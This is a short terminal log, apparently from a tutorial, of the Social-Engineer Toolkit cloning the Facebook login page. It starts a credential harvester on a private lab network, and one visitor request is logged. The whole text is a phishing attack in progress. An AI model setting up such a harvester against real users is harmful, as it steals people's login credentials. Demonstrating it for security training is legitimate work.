 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.5
8]:192.168.1.58
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.60 - - [05/Jun/2018 15:29:09] "GET / HTTP/1.1" 200 -